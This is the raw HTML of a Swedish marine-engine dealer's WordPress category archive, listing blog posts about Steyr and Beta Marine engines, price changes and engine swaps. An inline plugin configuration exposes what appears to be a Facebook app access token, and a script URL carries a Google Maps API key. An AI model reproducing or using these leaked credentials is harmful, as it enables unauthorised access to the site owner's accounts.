<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?libraries=places%2Cgeometry&amp;v=3.exp&amp;language=sv&amp;key=AIzaSyB33StYlsgzfKIir7M6uas7pQW70gSJZQY&amp;ver=6.8.3" id="gmwd_map-js-js"></script>
<script type="text/javascript" src="http://www.nordic-gensets-motors.se/wp-content/plugins/wd-google-maps/js/init_map.js?ver=1.0.51" id="frontend_init_map-js-js"></script>
<script type="text/javascript" src="http://www.nordic-gensets-motors.se/wp-content/plugins/wd-google-maps/js/frontend_main.js?ver=1.0.51" id="frontend_main-js-js"></script>
<script type="text/javascript" id="plyr-js-js-extra">
/* <![CDATA[ */
var easy_video_player = {"plyr_iconUrl":"http:\/\/www.nordic-gensets-motors.se\/wp-content\/plugins\/easy-video-player\/lib\/plyr.svg","plyr_blankVideo":"http:\/\/www.nordic-gensets-motors.se\/wp-content\/plugins\/easy-video-player\/lib\/blank.mp4"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.nordic-gensets-motors.se/wp-content/plugins/easy-video-player/lib/plyr.js?ver=6.8.3" id="plyr-js-js"></script>
<script type="text/javascript" id="ffwd_cache-js-extra">
/* <![CDATA[ */
var ffwd_cache = {"ajax_url":"http:\/\/www.nordic-gensets-motors.se\/wp-admin\/admin-ajax.php","update_data":"[{\"id\":\"1\",\"name\":\"Nordic\",\"type\":\"page\",\"content_type\":\"timeline\",\"content\":\"statuses,photos,videos,links,events\",\"content_url\":\"https:\\\/\\\/www.facebook.com\\\/nordicgensetsmotors\\\/\",\"timeline_type\":\"posts\",\"from\":\"1750465895191975\",\"limit\":\"2\",\"app_id\":\"\",\"app_secret\":\"\",\"exist_access\":\"1\",\"access_token\":\"1739880636336728|e786c42c6cbe13b28b8f4a83afbebbcd\",\"order\":\"1\",\"published\":\"1\",\"update_mode\":\"keep_old\",\"fb_view_type\":\"blog_style\",\"theme\":\"1\",\"masonry_hor_ver\":\"vertical\",\"image_max_columns\":\"5\",\"thumb_width\":\"200\",\"thumb_height\":\"150\",\"thumb_comments\":\"1\",\"thumb_likes\":\"1\",\"thumb_name\":\"1\",\"blog_style_width\":\"700\",\"blog_style_height\":\"\",\"blog_style_view_type\":\"1\",\"blog_style_comments\":\"1\",\"blog_style_likes\":\"1\",\"blog_style_message_desc\":\"1\",\"blog_style_shares\":\"1\",\"blog_style_shares_butt\":\"0\",\"blog_style_facebook\":\"0\",\"blog_style_twitter\":\"0\",\"blog_style_google\":\"0\",\"blog_style_author\":\"1\",\"blog_style_name\":\"1\",\"blog_style_place_name\":\"1\",\"fb_name\":\"0\",\"fb_plugin\":\"0\",\"album_max_columns\":\"5\",\"album_title\":\"show\",\"album_thumb_width\":\"200\",\"album_thumb_height\":\"150\",\"album_image_max_columns\":\"5\",\"album_image_thumb_width\":\"200\",\"album_image_thumb_height\":\"150\",\"pagination_type\":\"1\",\"objects_per_page\":\"10\",\"popup_fullscreen\":\"0\",\"popup_width\":\"800\",\"popup_height\":\"600\",\"popup_effect\":\"fade\",\"popup_autoplay\":\"0\",\"open_commentbox\":\"1\",\"popup_interval\":\"5\",\"popup_enable_filmstrip\":\"0\",\"popup_filmstrip_height\":\"70\",\"popup_comments\":\"1\",\"popup_likes\":\"1\",\"popup_shares\":\"1\",\"popup_author\":\"1\",\"popup_name\":\"1\",\"popup_place_name\":\"1\",\"popup_enable_ctrl_btn\":\"1\",\"popup_enable_fullscreen\":\"1\",\"popup_enable_info_btn\":\"0\",\"popup_message_desc\":\"1\",\"popup_enable_facebook\":\"0\",\"popup_enable_twitter\":\"0\",\"popup_enable_google\":\"0\",\"view_on_fb\":\"1\",\"post_text_length\":\"200\",\"event_street\":\"1\",\"event_city\":\"1\",\"event_country\":\"1\",\"event_zip\":\"1\",\"event_map\":\"1\",\"event_date\":\"1\",\"event_desp_length\":\"200\",\"comments_replies\":\"1\",\"comments_filter\":\"toplevel\",\"comments_order\":\"chronological\",\"page_plugin_pos\":\"bottom\",\"page_plugin_fans\":\"1\",\"page_plugin_cover\":\"1\",\"page_plugin_header\":\"0\",\"page_plugin_width\":\"380\",\"image_onclick_action\":\"lightbox\",\"event_order\":\"0\",\"upcoming_events\":\"0\",\"data_count\":\"83\"}]","need_update":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.nordic-gensets-motors.se/wp-content/plugins/wd-facebook-feed/js/ffwd_cache.js?ver=1.1.34" id="ffwd_cache-js"></script>
<script type="text/javascript" id="ffwd_frontend-js-extra">
/* <![CDATA[ */
var ffwd_frontend_text = {"comment_reply":"Reply","view":"View","more_comments":"more comments","year":"year","years":"years","hour":"hour","hours":"hours","months":"months","month":"month","weeks":"weeks","week":"week","days":"days","day":"day","minutes":"minutes","minute":"minute","seconds":"seconds","second":"second","ago":"ago","ajax_url":"http:\/\/www.nordic-gensets-motors.se\/wp-admin\/admin-ajax.php","and":"and","others":"others"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.nordic-gensets-motors.se/wp-content/plugins/wd-facebook-feed/js/ffwd_frontend.js?ver=1.1.34" id="ffwd_frontend-js"></script>
<script type="text/javascript" src="http://www.nordic-gensets-motors.se/wp-content/plugins/wd-facebook-feed/js/jquery.mobile.js?ver=1.1.34" id="ffwd_jquery_mobile-js"></script>
<script type="text/javascript" src="http://www.nordic-gensets-motors.se/wp-content/plugins/wd-facebook-feed/js/jquery.mCustomScrollbar.concat.min.js?ver=1.1.34" id="ffwd_mCustomScrollbar-js"></script>
<script type="text/javascript" src="http://www.nordic-gensets-motors.se/wp-content/plugins/wd-facebook-feed/js/jquery.fullscreen-0.4.1.js?ver=0.4.1" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="ffwd_gallery_box-js-extra">
/* <![CDATA[ */
var ffwd_objectL10n = {"ffwd_field_required":"field is required.","ffwd_mail_validation":"This is not a valid email address.","ffwd_search_result":"There are no images matching your search."};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.nordic-gensets-motors.se/wp-content/plugins/wd-facebook-feed/js/ffwd_gallery_box.js?ver=1.1.34" id="ffwd_gallery_box-js"></script>
<script type="text/javascript" src="http://www.nordic-gensets-motors.se/wp-content/plugins/wpi-designer-button-shortcode/inc/front_global.js?t=583&amp;ver=3.0.2" id="wpi_front_global_script-js"></script>
<script type="text/javascript" src="http://www.nordic-gensets-motors.se/wp-content/plugins/wpi-designer-button-shortcode/inc/front_script.js?t=583&amp;ver=3.0.2" id="wpi_front_script-js"></script>
<link rel="https://api.w.org/" href="http://www.nordic-gensets-motors.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.nordic-gensets-motors.se/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nordic-gensets-motors.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="http://www.nordic-gensets-motors.se/wp-content/uploads/2017/01/cropped-Nordic-logga-Boll-N-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.nordic-gensets-motors.se/wp-content/uploads/2017/01/cropped-Nordic-logga-Boll-N-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.nordic-gensets-motors.se/wp-content/uploads/2017/01/cropped-Nordic-logga-Boll-N-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.nordic-gensets-motors.se/wp-content/uploads/2017/01/cropped-Nordic-logga-Boll-N-270x270.jpg" />
	<style id="egf-frontend-styles" type="text/css">
		p {font-size: 16px;} h1 {} h2 {} h3 {} h4 {} h5 {} h6 {} 	</style>
	</head>

<body class="archive category category-okategoriserade category-1 wp-theme-minamaze wpi_db layout-sidebar-none layout-responsive header-style1 blog-style1 blog-style1-layout1">
<div id="body-core" class="hfeed site">

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<!-- .skip-link -->

	<header id="site-header">

		
		<div id="pre-header">
		<div class="wrap-safari">
		<div id="pre-header-core" class="main-navigation">
  
			
			<div id="pre-header-search">	<form method="get" class="searchform" action="http://www.nordic-gensets-motors.se/" role="search">
		<input type="text" class="search" name="s" value="" placeholder="Search" />
		<input type="submit" class="searchsubmit" name="submit" value="Search" />
	</form></div>
			<div id="pre-header-social"><ul><li class="social message">Följ oss på socialamedier</li><li class="social facebook"><a href="https://www.facebook.com/nordicgensetsmotors/" data-tip="bottom" data-original-title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li><li class="social twitter"><a href="https://twitter.com/NordicGM" data-tip="bottom" data-original-title="Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li><li class="social rss"><a href="" data-tip="bottom" data-original-title="RSS" target="_blank"><i class="fa fa-rss"></i></a></li></ul></div>
		</div>
		</div>
		</div>
		<!-- #pre-header -->

		<div id="header">
		<div id="header-core">

			<div id="logo">
			<a rel="home" href="http://www.nordic-gensets-motors.se/" class="custom-logo-link"><h1 rel="home" class="site-title" title="Nordic Genset &amp; Motors AB">Nordic Genset &amp; Motors AB</h1><h2 class="site-description" title="&#8211; Kvalité &amp; Pålitlighet">- Kvalité &amp; Pålitlighet</h2></a>			</div>

			<div id="header-links" class="main-navigation">
			<div id="header-links-inner" class="header-links">
				<ul id="menu-prim-head" class="menu"><li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49"><a href="http://www.steyr-motors.nu/">Produkter</a>
<ul class="sub-menu">
	<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="http://www.nordic-gensets-motors.se/alamarin-jet/">Alamarin-Jet</a></li>
	<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="http://www.nordic-gensets-motors.se/aquamot/">Aquamot</a></li>
	<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-239"><a href="http://www.nordic-gensets-motors.se/beta-marine/">Beta Marine</a>
	<ul class="sub-menu">
		<li id="menu-item-2132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2132"><a href="http://www.nordic-gensets-motors.se/beta-marine/">Beta Marine</a></li>
		<li id="menu-item-657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-657"><a href="http://www.nordic-gensets-motors.se/beta-marin-marina-elverk/">Beta Marin – Marina Elverk</a></li>
		<li id="menu-item-658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-658"><a href="http://www.nordic-gensets-motors.se/beta-marin-marinmotorer/">Beta Marin – Marinmotorer</a></li>
		<li id="menu-item-2127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2127"><a href="http://www.nordic-gensets-motors.se/filarkiv-beta/">Filarkiv Beta</a></li>
	</ul>
</li>
	<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-238"><a href="http://www.nordic-gensets-motors.se/steyr-motors/">Steyr Motors</a>
	<ul class="sub-menu">
		<li id="menu-item-2131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2131"><a href="http://www.nordic-gensets-motors.se/steyr-motors/">Steyr Motors</a></li>
		<li id="menu-item-2129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2129"><a href="http://www.nordic-gensets-motors.se/steyr-4-cylindrar/">steyr 4-cylindrar</a></li>
		<li id="menu-item-2130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2130"><a href="http://www.nordic-gensets-motors.se/steyr-6-cylindrar/">steyr 6-cylindrar</a></li>
		<li id="menu-item-2128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2128"><a href="http://www.nordic-gensets-motors.se/filarkiv-steyr/">Filarkiv Steyr</a></li>
	</ul>
</li>
	<li id="menu-item-2067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2067"><a href="http://www.nordic-gensets-motors.se/tillbehor-oversikt/">Tillbehör – Översikt</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="http://www.nordic-gensets-motors.se/om-oss/">Om oss</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="http://www.nordic-gensets-motors.se/kontakt/">Kontakt</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="http://www.nordic-gensets-motors.se/nyheter/">Nyheter</a></li>
<li id="menu-item-1854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="http://www.nordic-gensets-motors.se/aterforsaljare-2/">Återförsäljare</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="http://www.nordic-gensets-motors.se/aterforsaljare/">Logga in</a></li>
</ul>			</div>
			</div>
			<!-- #header-links .main-navigation -->

			<div id="header-responsive"><a class="btn-navbar collapsed" data-toggle="collapse" data-target=".nav-collapse" tabindex="0"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></a><div id="header-responsive-inner" class="responsive-links nav-collapse collapse"><ul id="menu-prim-head-1" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49"><a href="http://www.steyr-motors.nu/">Produkter</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="http://www.nordic-gensets-motors.se/alamarin-jet/">&nbsp; &nbsp; &nbsp; &nbsp; &#45; Alamarin-Jet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="http://www.nordic-gensets-motors.se/aquamot/">&nbsp; &nbsp; &nbsp; &nbsp; &#45; Aquamot</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-239"><a href="http://www.nordic-gensets-motors.se/beta-marine/">&nbsp; &nbsp; &nbsp; &nbsp; &#45; Beta Marine</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2132"><a href="http://www.nordic-gensets-motors.se/beta-marine/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; Beta Marine</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-657"><a href="http://www.nordic-gensets-motors.se/beta-marin-marina-elverk/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; Beta Marin – Marina Elverk</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-658"><a href="http://www.nordic-gensets-motors.se/beta-marin-marinmotorer/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; Beta Marin – Marinmotorer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2127"><a href="http://www.nordic-gensets-motors.se/filarkiv-beta/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; Filarkiv Beta</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-238"><a href="http://www.nordic-gensets-motors.se/steyr-motors/">&nbsp; &nbsp; &nbsp; &nbsp; &#45; Steyr Motors</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2131"><a href="http://www.nordic-gensets-motors.se/steyr-motors/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; Steyr Motors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2129"><a href="http://www.nordic-gensets-motors.se/steyr-4-cylindrar/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; steyr 4-cylindrar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2130"><a href="http://www.nordic-gensets-motors.se/steyr-6-cylindrar/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; steyr 6-cylindrar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2128"><a href="http://www.nordic-gensets-motors.se/filarkiv-steyr/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; Filarkiv Steyr</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2067"><a href="http://www.nordic-gensets-motors.se/tillbehor-oversikt/">&nbsp; &nbsp; &nbsp; &nbsp; &#45; Tillbehör – Översikt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="http://www.nordic-gensets-motors.se/om-oss/">Om oss</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="http://www.nordic-gensets-motors.se/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="http://www.nordic-gensets-motors.se/nyheter/">Nyheter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="http://www.nordic-gensets-motors.se/aterforsaljare-2/">Återförsäljare</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="http://www.nordic-gensets-motors.se/aterforsaljare/">Logga in</a></li>
</ul></div></div><!-- #header-responsive -->
		</div>
		</div>
		<!-- #header -->
			</header>
	<!-- header -->

		
	<div id="content">
	<div id="content-core">

		<div id="main">
		<div id="intro" class="option1"><div id="intro-core"><h1 class="page-title"><span>Category Archives: Okategoriserade</span></h1></div></div>
		<div id="main-core">
			
				
					<article id="post-3872" class="blog-article post-3872 post type-post status-publish format-standard hentry category-okategoriserade">

						
						<header class="entry-header">
													</header>		

						<div class="entry-content">
							<h2 class="blog-title"><a href="http://www.nordic-gensets-motors.se/filarkiv-steyr/" title="Permalink to Filarkiv Steyr">Filarkiv Steyr</a></h2>
							<div class="entry-meta"><span class="author"><i class="fa fa-pencil"></i>By <a href="http://www.nordic-gensets-motors.se/author/per617/" title="View all posts by Nordic Gensets &#038; Motors" rel="author">Nordic Gensets &#38; Motors</a></span><span class="date"><i class="fa fa-calendar-o"></i><a href="http://www.nordic-gensets-motors.se/filarkiv-steyr/" title="Filarkiv Steyr"><time datetime="2026-01-16T06:05:52+01:00">16 januari, 2026</time></a></span><span class="category"><i class="fa fa-folder-open"></i><a href="http://www.nordic-gensets-motors.se/category/okategoriserade/" rel="category tag">Okategoriserade</a></span></div>
													</div>

					<div class="clearboth"></div>
					</article><!-- #post- -->	

				
					<article id="post-4088" class="blog-article post-4088 post type-post status-publish format-standard hentry category-okategoriserade">

						
						<header class="entry-header">
													</header>		

						<div class="entry-content">
							<h2 class="blog-title"><a href="http://www.nordic-gensets-motors.se/steyr-mo144-tappar-oljetryck/" title="Permalink to Steyr MO144 tappar oljetryck">Steyr MO144 tappar oljetryck</a></h2>
							<div class="entry-meta"><span class="author"><i class="fa fa-pencil"></i>By <a href="http://www.nordic-gensets-motors.se/author/per617/" title="View all posts by Nordic Gensets &#038; Motors" rel="author">Nordic Gensets &#38; Motors</a></span><span class="date"><i class="fa fa-calendar-o"></i><a href="http://www.nordic-gensets-motors.se/steyr-mo144-tappar-oljetryck/" title="Steyr MO144 tappar oljetryck"><time datetime="2025-08-05T21:27:02+02:00">5 augusti, 2025</time></a></span><span class="category"><i class="fa fa-folder-open"></i><a href="http://www.nordic-gensets-motors.se/category/okategoriserade/" rel="category tag">Okategoriserade</a></span></div>
													</div>

					<div class="clearboth"></div>
					</article><!-- #post- -->	

				
					<article id="post-4080" class="blog-article post-4080 post type-post status-publish format-standard hentry category-okategoriserade">

						
						<header class="entry-header">
													</header>		

						<div class="entry-content">
							<h2 class="blog-title"><a href="http://www.nordic-gensets-motors.se/elverk-generator-problem-beta-marine/" title="Permalink to Elverk / Generator problem &#8211; Beta Marine">Elverk / Generator problem &#8211; Beta Marine</a></h2>
							<div class="entry-meta"><span class="author"><i class="fa fa-pencil"></i>By <a href="http://www.nordic-gensets-motors.se/author/per617/" title="View all posts by Nordic Gensets &#038; Motors" rel="author">Nordic Gensets &#38; Motors</a></span><span class="date"><i class="fa fa-calendar-o"></i><a href="http://www.nordic-gensets-motors.se/elverk-generator-problem-beta-marine/" title="Elverk / Generator problem &#8211; Beta Marine"><time datetime="2025-07-07T13:12:35+02:00">7 juli, 2025</time></a></span><span class="category"><i class="fa fa-folder-open"></i><a href="http://www.nordic-gensets-motors.se/category/okategoriserade/" rel="category tag">Okategoriserade</a></span></div>
													</div>

					<div class="clearboth"></div>
					</article><!-- #post- -->	

				
					<article id="post-4044" class="blog-article post-4044 post type-post status-publish format-standard hentry category-okategoriserade">

						
						<header class="entry-header">
													</header>		

						<div class="entry-content">
							<h2 class="blog-title"><a href="http://www.nordic-gensets-motors.se/prishojning-beta-marine-okt-2023/" title="Permalink to Prishöjning Beta Marine okt. 2023">Prishöjning Beta Marine okt. 2023</a></h2>
							<div class="entry-meta"><span class="author"><i class="fa fa-pencil"></i>By <a href="http://www.nordic-gensets-motors.se/author/per617/" title="View all posts by Nordic Gensets &#038; Motors" rel="author">Nordic Gensets &#38; Motors</a></span><span class="date"><i class="fa fa-calendar-o"></i><a href="http://www.nordic-gensets-motors.se/prishojning-beta-marine-okt-2023/" title="Prishöjning Beta Marine okt. 2023"><time datetime="2023-10-02T00:38:00+02:00">2 oktober, 2023</time></a></span><span class="category"><i class="fa fa-folder-open"></i><a href="http://www.nordic-gensets-motors.se/category/okategoriserade/" rel="category tag">Okategoriserade</a></span></div>
													</div>

					<div class="clearboth"></div>
					</article><!-- #post- -->	

				
					<article id="post-4026" class="blog-article post-4026 post type-post status-publish format-standard hentry category-okategoriserade">

						
						<header class="entry-header">
													</header>		

						<div class="entry-content">
							<h2 class="blog-title"><a href="http://www.nordic-gensets-motors.se/ny-prislista-statusupdatering-beta-marine/" title="Permalink to Ny prislista &#038; statusupdatering Beta Marine">Ny prislista &#038; statusupdatering Beta Marine</a></h2>
							<div class="entry-meta"><span class="author"><i class="fa fa-pencil"></i>By <a href="http://www.nordic-gensets-motors.se/author/per617/" title="View all posts by Nordic Gensets &#038; Motors" rel="author">Nordic Gensets &#38; Motors</a></span><span class="date"><i class="fa fa-calendar-o"></i><a href="http://www.nordic-gensets-motors.se/ny-prislista-statusupdatering-beta-marine/" title="Ny prislista &#038; statusupdatering Beta Marine"><time datetime="2022-02-25T15:15:12+01:00">25 februari, 2022</time></a></span><span class="category"><i class="fa fa-folder-open"></i><a href="http://www.nordic-gensets-motors.se/category/okategoriserade/" rel="category tag">Okategoriserade</a></span></div>
													</div>

					<div class="clearboth"></div>
					</article><!-- #post- -->	

				
					<article id="post-3892" class="blog-article post-3892 post type-post status-publish format-standard hentry category-okategoriserade">

						
						<header class="entry-header">
													</header>		

						<div class="entry-content">
							<h2 class="blog-title"><a href="http://www.nordic-gensets-motors.se/ip-klassning/" title="Permalink to IP klassning">IP klassning</a></h2>
							<div class="entry-meta"><span class="author"><i class="fa fa-pencil"></i>By <a href="http://www.nordic-gensets-motors.se/author/per617/" title="View all posts by Nordic Gensets &#038; Motors" rel="author">Nordic Gensets &#38; Motors</a></span><span class="date"><i class="fa fa-calendar-o"></i><a href="http://www.nordic-gensets-motors.se/ip-klassning/" title="IP klassning"><time datetime="2019-12-12T12:12:20+01:00">12 december, 2019</time></a></span><span class="category"><i class="fa fa-folder-open"></i><a href="http://www.nordic-gensets-motors.se/category/okategoriserade/" rel="category tag">Okategoriserade</a></span></div>
													</div>

					<div class="clearboth"></div>
					</article><!-- #post- -->	

				
					<article id="post-3362" class="blog-article post-3362 post type-post status-publish format-standard hentry category-okategoriserade">

						
						<header class="entry-header">
													</header>		

						<div class="entry-content">
							<h2 class="blog-title"><a href="http://www.nordic-gensets-motors.se/steyr-se236e40-gbat/" title="Permalink to Steyr SE236E40 &#8211; Gbåt">Steyr SE236E40 &#8211; Gbåt</a></h2>
							<div class="entry-meta"><span class="author"><i class="fa fa-pencil"></i>By <a href="http://www.nordic-gensets-motors.se/author/per617/" title="View all posts by Nordic Gensets &#038; Motors" rel="author">Nordic Gensets &#38; Motors</a></span><span class="date"><i class="fa fa-calendar-o"></i><a href="http://www.nordic-gensets-motors.se/steyr-se236e40-gbat/" title="Steyr SE236E40 &#8211; Gbåt"><time datetime="2019-03-26T15:08:09+01:00">26 mars, 2019</time></a></span><span class="category"><i class="fa fa-folder-open"></i><a href="http://www.nordic-gensets-motors.se/category/okategoriserade/" rel="category tag">Okategoriserade</a></span></div>
													</div>

					<div class="clearboth"></div>
					</article><!-- #post- -->	

				
					<article id="post-2019" class="blog-article post-2019 post type-post status-publish format-standard hentry category-okategoriserade tag-alamarin tag-alamarin-jet tag-allt-pa-sjon tag-aterforsaljare tag-beta tag-beta-dieselmotor tag-beta-marine tag-steyr tag-steyr-motors">

						
						<header class="entry-header">
													</header>		

						<div class="entry-content">
							<h2 class="blog-title"><a href="http://www.nordic-gensets-motors.se/batmassor-och-aterforsaljare/" title="Permalink to Båtmässor och återförsäljare.">Båtmässor och återförsäljare.</a></h2>
							<div class="entry-meta"><span class="author"><i class="fa fa-pencil"></i>By <a href="http://www.nordic-gensets-motors.se/author/per617/" title="View all posts by Nordic Gensets &#038; Motors" rel="author">Nordic Gensets &#38; Motors</a></span><span class="date"><i class="fa fa-calendar-o"></i><a href="http://www.nordic-gensets-motors.se/batmassor-och-aterforsaljare/" title="Båtmässor och återförsäljare."><time datetime="2017-09-04T14:49:24+02:00">4 september, 2017</time></a></span><span class="category"><i class="fa fa-folder-open"></i><a href="http://www.nordic-gensets-motors.se/category/okategoriserade/" rel="category tag">Okategoriserade</a></span><span class="tags"><i class="fa fa-tags"></i><a href="http://www.nordic-gensets-motors.se/tag/alamarin/" rel="tag">alamarin</a>, <a href="http://www.nordic-gensets-motors.se/tag/alamarin-jet/" rel="tag">alamarin jet</a>, <a href="http://www.nordic-gensets-motors.se/tag/allt-pa-sjon/" rel="tag">allt på sjön</a>, <a href="http://www.nordic-gensets-motors.se/tag/aterforsaljare/" rel="tag">återförsäljare</a>, <a href="http://www.nordic-gensets-motors.se/tag/beta/" rel="tag">beta</a>, <a href="http://www.nordic-gensets-motors.se/tag/beta-dieselmotor/" rel="tag">beta dieselmotor</a>, <a href="http://www.nordic-gensets-motors.se/tag/beta-marine/" rel="tag">beta marine</a>, <a href="http://www.nordic-gensets-motors.se/tag/steyr/" rel="tag">steyr</a>, <a href="http://www.nordic-gensets-motors.se/tag/steyr-motors/" rel="tag">steyr motors</a></span></div>
													</div>

					<div class="clearboth"></div>
					</article><!-- #post- -->	

				
					<article id="post-2008" class="blog-article post-2008 post type-post status-publish format-standard hentry category-okategoriserade tag-anpassa-motorbadden tag-anpassade-motorfasten tag-be tag-beta tag-beta-marine tag-byta-dieselmotor tag-byta-motor-i-segelbat tag-diesel tag-inbyggnadsmatt tag-lombardini tag-motorbadd tag-motorbyte tag-ny-motor tag-sole tag-vetus tag-volvo-penta tag-volvo-penta-md11 tag-yanmar">

						
						<header class="entry-header">
													</header>		

						<div class="entry-content">
							<h2 class="blog-title"><a href="http://www.nordic-gensets-motors.se/motorbyte-i-segelbatenmotorbaten/" title="Permalink to Motorbyte i segelbåten/motorbåten?">Motorbyte i segelbåten/motorbåten?</a></h2>
							<div class="entry-meta"><span class="author"><i class="fa fa-pencil"></i>By <a href="http://www.nordic-gensets-motors.se/author/per617/" title="View all posts by Nordic Gensets &#038; Motors" rel="author">Nordic Gensets &#38; Motors</a></span><span class="date"><i class="fa fa-calendar-o"></i><a href="http://www.nordic-gensets-motors.se/motorbyte-i-segelbatenmotorbaten/" title="Motorbyte i segelbåten/motorbåten?"><time datetime="2017-08-22T10:03:15+02:00">22 augusti, 2017</time></a></span><span class="category"><i class="fa fa-folder-open"></i><a href="http://www.nordic-gensets-motors.se/category/okategoriserade/" rel="category tag">Okategoriserade</a></span><span class="tags"><i class="fa fa-tags"></i><a href="http://www.nordic-gensets-motors.se/tag/anpassa-motorbadden/" rel="tag">anpassa motorbädden</a>, <a href="http://www.nordic-gensets-motors.se/tag/anpassade-motorfasten/" rel="tag">anpassade motorfästen</a>, <a href="http://www.nordic-gensets-motors.se/tag/be/" rel="tag">be</a>, <a href="http://www.nordic-gensets-motors.se/tag/beta/" rel="tag">beta</a>, <a href="http://www.nordic-gensets-motors.se/tag/beta-marine/" rel="tag">beta marine</a>, <a href="http://www.nordic-gensets-motors.se/tag/byta-dieselmotor/" rel="tag">byta dieselmotor</a>, <a href="http://www.nordic-gensets-motors.se/tag/byta-motor-i-segelbat/" rel="tag">byta motor i segelbåt</a>, <a href="http://www.nordic-gensets-motors.se/tag/diesel/" rel="tag">diesel</a>, <a href="http://www.nordic-gensets-motors.se/tag/inbyggnadsmatt/" rel="tag">inbyggnadsmått</a>, <a href="http://www.nordic-gensets-motors.se/tag/lombardini/" rel="tag">lombardini</a>, <a href="http://www.nordic-gensets-motors.se/tag/motorbadd/" rel="tag">motorbädd</a>, <a href="http://www.nordic-gensets-motors.se/tag/motorbyte/" rel="tag">motorbyte</a>, <a href="http://www.nordic-gensets-motors.se/tag/ny-motor/" rel="tag">ny motor</a>, <a href="http://www.nordic-gensets-motors.se/tag/sole/" rel="tag">solè</a>, <a href="http://www.nordic-gensets-motors.se/tag/vetus/" rel="tag">vetus</a>, <a href="http://www.nordic-gensets-motors.se/tag/volvo-penta/" rel="tag">volvo penta</a>, <a href="http://www.nordic-gensets-motors.se/tag/volvo-penta-md11/" rel="tag">volvo penta md11</a>, <a href="http://www.nordic-gensets-motors.se/tag/yanmar/" rel="tag">yanmar</a></span></div>
													</div>

